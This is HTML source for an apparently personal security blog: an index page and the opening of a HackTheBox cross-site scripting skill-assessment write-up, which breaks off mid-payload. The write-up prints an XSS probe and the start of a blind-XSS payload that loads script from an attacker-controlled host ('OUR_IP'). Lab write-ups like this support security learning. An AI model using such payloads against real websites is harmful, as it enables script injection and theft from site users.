
<file: index.html>
<!doctype html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <link rel="preconnect" href="https://fonts.googleapis.com" />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link
      href="https://fonts.googleapis.com/css2?family=Pixelify+Sans:wght@400..700&display=swap"
      rel="stylesheet"
    />
    <title>Binh's blog</title>
    <link rel="stylesheet" href="blog.css" />
  </head>
  <body>
    <div class="content">
      <div class="intro">
        <h1>Hello there,</h1>
        <p>
          My name is Binh, I wanted to create a little blog for writeups and
          just recording whatever interesting information I find.
        </p>
        <p>Everything here is for educational puposes only.</p>
        <p>If you wish to contact me, you can find me in the links below</p>
      </div>
      <div class="svg-row">
        <div class="svg-link">
          <a
            href="https://profile.hackthebox.com/profile/019dfbf1-dfb6-723f-838e-0a46f3438472"
          >
            <svg
              role="img"
              viewBox="0 0 24 24"
              xmlns="http://www.w3.org/2000/svg"
              id="Hackthebox--Streamline-Simple-Icons"
              height="30"
              width="30"
            >
              <desc>Hackthebox Streamline Icon: https://streamlinehq.com</desc>
              <title>Hack The Box</title>
              <path
                d="m22.5106 6.4566 0.0008 -0.0123a0.888 0.888 0 0 0 -0.2717 -0.6384c-0.0084 -0.0084 -0.018 -0.0155 -0.0267 -0.0235 -0.0186 -0.0166 -0.0371 -0.0333 -0.0572 -0.0484 -0.0193 -0.0147 -0.04 -0.0276 -0.0607 -0.0406 -0.0096 -0.006 -0.0182 -0.0131 -0.0281 -0.0188L12.4576 0.1266a0.891 0.891 0 0 0 -0.9223 0.0043L1.933 5.6744c-0.0107 0.0062 -0.0203 0.014 -0.0307 0.0205 -0.0073 0.0047 -0.015 0.008 -0.0223 0.0128 -0.007 0.0047 -0.013 0.0106 -0.02 0.0155a0.8769 0.8769 0 0 0 -0.147 0.1333l-0.0026 0.003a0.8872 0.8872 0 0 0 -0.2218 0.5847l0.0009 0.014c-0.0002 0.0088 -0.0015 0.0176 -0.0015 0.0264v11.0708c0 0.3277 0.1802 0.6288 0.469 0.7836l9.5986 5.5417c0.0076 0.0044 0.0158 0.0075 0.0236 0.0117a0.8754 0.8754 0 0 0 0.166 0.0687c0.0134 0.004 0.0266 0.0083 0.0401 0.0117a0.8793 0.8793 0 0 0 0.072 0.0142c0.0117 0.0019 0.0232 0.0045 0.0349 0.006a0.835 0.835 0 0 0 0.2157 0c0.0117 -0.0015 0.0232 -0.0041 0.0348 -0.006a0.9 0.9 0 0 0 0.072 -0.0142c0.0135 -0.0034 0.0267 -0.0077 0.04 -0.0117a0.895 0.895 0 0 0 0.0646 -0.0217 0.9134 0.9134 0 0 0 0.1015 -0.047c0.0078 -0.0042 0.016 -0.0072 0.0236 -0.0117l9.5986 -5.5417a0.8888 0.8888 0 0 0 0.469 -0.7836V6.4779c0 -0.0071 -0.0012 -0.0142 -0.0014 -0.0213zM5.2543 6.0822l6.5367 -3.774a0.4182 0.4182 0 0 1 0.4182 0l6.5366 3.774a0.4182 0.4182 0 0 1 0 0.7243l-6.5367 3.774a0.4182 0.4182 0 0 1 -0.4182 0l-6.5366 -3.774a0.4182 0.4182 0 0 1 0 -0.7243zm5.6134 14.3449a0.4172 0.4172 0 0 1 -0.626 0.3613L3.718 17.0218a0.4173 0.4173 0 0 1 -0.2086 -0.3613V9.1279a0.4172 0.4172 0 0 1 0.6258 -0.3613l6.524 3.7666a0.4172 0.4172 0 0 1 0.2086 0.3614v7.5325zm9.623 -3.7666a0.4173 0.4173 0 0 1 -0.2086 0.3613l-6.5239 3.7666a0.4172 0.4172 0 0 1 -0.6259 -0.3613v-7.5325c0 -0.149 0.0796 -0.2868 0.2087 -0.3614l6.5239 -3.7666a0.4172 0.4172 0 0 1 0.6258 0.3613v7.5326z"
                fill="#FFDB58"
                stroke-width="1"
              ></path>
            </svg>
          </a>
        </div>
        <div class="svg-link">
          <a href="https://www.linkedin.com/in/binhdao0710">
            <svg
              fill="#FFDB58"
              width="30px"
              height="30px"
              viewBox="0 0 24 24"
              role="img"
              xmlns="http://www.w3.org/2000/svg"
            >
              <title>LinkedIn icon</title>
              <path
                d="M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433c-1.144 0-2.063-.926-2.063-2.065 0-1.138.92-2.063 2.063-2.063 1.14 0 2.064.925 2.064 2.063 0 1.139-.925 2.065-2.064 2.065zm1.782 13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z"
              />
            </svg>
          </a>
        </div>
        <div class="svg-link">
          <a href="https://github.com/binhdao0710">
            <svg
              fill="#FFDB58"
              width="30px"
              height="30px"
              viewBox="0 -0.5 25 25"
              xmlns="http://www.w3.org/2000/svg"
            >
              <path
                d="m12.301 0h.093c2.242 0 4.34.613 6.137 1.68l-.055-.031c1.871 1.094 3.386 2.609 4.449 4.422l.031.058c1.04 1.769 1.654 3.896 1.654 6.166 0 5.406-3.483 10-8.327 11.658l-.087.026c-.063.02-.135.031-.209.031-.162 0-.312-.054-.433-.144l.002.001c-.128-.115-.208-.281-.208-.466 0-.005 0-.01 0-.014v.001q0-.048.008-1.226t.008-2.154c.007-.075.011-.161.011-.249 0-.792-.323-1.508-.844-2.025.618-.061 1.176-.163 1.718-.305l-.076.017c.573-.16 1.073-.373 1.537-.642l-.031.017c.508-.28.938-.636 1.292-1.058l.006-.007c.372-.476.663-1.036.84-1.645l.009-.035c.209-.683.329-1.468.329-2.281 0-.045 0-.091-.001-.136v.007c0-.022.001-.047.001-.072 0-1.248-.482-2.383-1.269-3.23l.003.003c.168-.44.265-.948.265-1.479 0-.649-.145-1.263-.404-1.814l.011.026c-.115-.022-.246-.035-.381-.035-.334 0-.649.078-.929.216l.012-.005c-.568.21-1.054.448-1.512.726l.038-.022-.609.384c-.922-.264-1.981-.416-3.075-.416s-2.153.152-3.157.436l.081-.02q-.256-.176-.681-.433c-.373-.214-.814-.421-1.272-.595l-.066-.022c-.293-.154-.64-.244-1.009-.244-.124 0-.246.01-.364.03l.013-.002c-.248.524-.393 1.139-.393 1.788 0 .531.097 1.04.275 1.509l-.01-.029c-.785.844-1.266 1.979-1.266 3.227 0 .025 0 .051.001.076v-.004c-.001.039-.001.084-.001.13 0 .809.12 1.591.344 2.327l-.015-.057c.189.643.476 1.202.85 1.693l-.009-.013c.354.435.782.793 1.267 1.062l.022.011c.432.252.933.465 1.46.614l.046.011c.466.125 1.024.227 1.595.284l.046.004c-.431.428-.718 1-.784 1.638l-.001.012c-.207.101-.448.183-.699.236l-.021.004c-.256.051-.549.08-.85.08-.022 0-.044 0-.066 0h.003c-.394-.008-.756-.136-1.055-.348l.006.004c-.371-.259-.671-.595-.881-.986l-.007-.015c-.198-.336-.459-.614-.768-.827l-.009-.006c-.225-.169-.49-.301-.776-.38l-.016-.004-.32-.048c-.023-.002-.05-.003-.077-.003-.14 0-.273.028-.394.077l.007-.003q-.128.072-.08.184c.039.086.087.16.145.225l-.001-.001c.061.072.13.135.205.19l.003.002.112.08c.283.148.516.354.693.603l.004.006c.191.237.359.505.494.792l.01.024.16.368c.135.402.38.738.7.981l.005.004c.3.234.662.402 1.057.478l.016.002c.33.064.714.104 1.106.112h.007c.045.002.097.002.15.002.261 0 .517-.021.767-.062l-.027.004.368-.064q0 .609.008 1.418t.008.873v.014c0 .185-.08.351-.208.466h-.001c-.119.089-.268.143-.431.143-.075 0-.147-.011-.214-.032l.005.001c-4.929-1.689-8.409-6.283-8.409-11.69 0-2.268.612-4.393 1.681-6.219l-.032.058c1.094-1.871 2.609-3.386 4.422-4.449l.058-.031c1.739-1.034 3.835-1.645 6.073-1.645h.098-.005zm-7.64 17.666q.048-.112-.112-.192-.16-.048-.208.032-.048.112.112.192.144.096.208-.032zm.497.545q.112-.08-.032-.256-.16-.144-.256-.048-.112.08.032.256.159.157.256.047zm.48.72q.144-.112 0-.304-.128-.208-.272-.096-.144.08 0 .288t.272.112zm.672.673q.128-.128-.064-.304-.192-.192-.32-.048-.144.128.064.304.192.192.32.044zm.913.4q.048-.176-.208-.256-.24-.064-.304.112t.208.24q.24.097.304-.096zm1.009.08q0-.208-.272-.176-.256 0-.256.176 0 .208.272.176.256.001.256-.175zm.929-.16q-.032-.176-.288-.144-.256.048-.224.24t.288.128.225-.224z"
              />
            </svg>
          </a>
        </div>
      </div>
      <div>
        <a href="blog2/blog2.html">
          <article>
            <header class="entry-header">
              <h2 class="entry-hint-parent">
                HackTheBox File Inclusion Skill Assessment Writeup
              </h2>
            </header>
            <figure>
              <img class="entry-image" src="blog2/FileInclusion.png" />
            </figure>
            <div class="entry-content">
              <p>How I solved the HackTheBox File Inclusion Skill Assessment</p>
            </div>
            <footer class="entry-footer">
              <span title="2026-06-29 00:00:00 +0000 UTC">June 29, 2026</span
              >&nbsp;·&nbsp;15 min&nbsp;·&nbsp;Binh Dao
            </footer>
          </article>
        </a>
        <a href="blog1/blog1.html">
          <article>
            <header class="entry-header">
              <h2 class="entry-hint-parent">
                HackTheBox Cross-Site Scripting (XSS) Skill Assessment Writeup
              </h2>
            </header>
            <figure><img class="entry-image" src="blog1/XSS.png" /></figure>
            <div class="entry-content">
              <p>
                How I solved the HackTheBox Cross-Site Scripting (XSS) Skill
                Assessment
              </p>
            </div>
            <footer class="entry-footer">
              <span title="2026-06-19 00:00:00 +0000 UTC">June 19, 2026</span
              >&nbsp;·&nbsp;10 min&nbsp;·&nbsp;Binh Dao
            </footer>
          </article>
        </a>
      </div>
    </div>
  </body>
</html>
</file>



<file: blog1/blog1.html>
<!doctype html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>
      HackTheBox Cross-Site Scripting (XSS) Skill Assessment Writeup
    </title>
    <link rel="preconnect" href="https://fonts.googleapis.com" />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link
      href="https://fonts.googleapis.com/css2?family=Pixelify+Sans:wght@400..700&display=swap"
      rel="stylesheet"
    />
    <title>Binh's blog</title>
    <link rel="stylesheet" href="../blog.css" />
  </head>
  <body>
    <div class="content">
      <div class="blogHeader">
        <h2 class="entry-hint-parent">
          HackTheBox Cross-Site Scripting (XSS) Skill Assessment Writeup
        </h2>
        <footer class="entry-footer">
          <span title="2026-06-19 00:00:00 +0000 UTC">June 19, 2026</span
          >&nbsp;·&nbsp;10 min&nbsp;·&nbsp;Binh Dao
        </footer>
        <br />
        <figure><img class="entry-image" src="XSS.png" /></figure>
      </div>
      <hr />
      <div class="textContent">
        <p>First I went to the assessment page via Burp Suite.</p>
        <figure>
          <img src="1.png" />
          <figcaption>Initial web page access</figcaption>
        </figure>
        <p>
          I noticed two input fields and test for injectable payload in both.
        </p>
        <p>
          I used this simple payload to test if either are visible
          &lt;script&gt; alert(window.origin); &lt;/script&gt;.
        </p>
        <figure>
          <img src="2.png" />
          <figcaption>First XSS test</figcaption>
        </figure>
        <p>
          The search box didn't store anything and although the data was
          reflected, testing using Xssstrike showed that there wasn't a working
          common payload so I moved on. Next I tried it with the comment
          section.
        </p>
        <figure>
          <img src="3.png" />
          <figcaption>Number indexing in the URL</figcaption>
        </figure>
        <p>
          The comment does not show up on the page, but I noticed in the url
          that there is an indexing number that increments by 1 every time I add
          a new comment, this means that these comments are being stored.
        </p>
        <p>
          This can be a blind XSS, which I tested with Xsstrike using the POST
          request that I captured using Burp Suite.
        </p>
        <figure>
          <img src="4.png" />
          <figcaption>Failed XSS attempt</figcaption>
        </figure>
        <p>
          The tool couldn’t find anything so i have to resort to manual
          discovery.
        </p>
        <p>
          I tried to run Javascript scripts inside the comment input field with
          the following payload &lt;script src=<i class="specialText"
            >http://OUR_IP</i
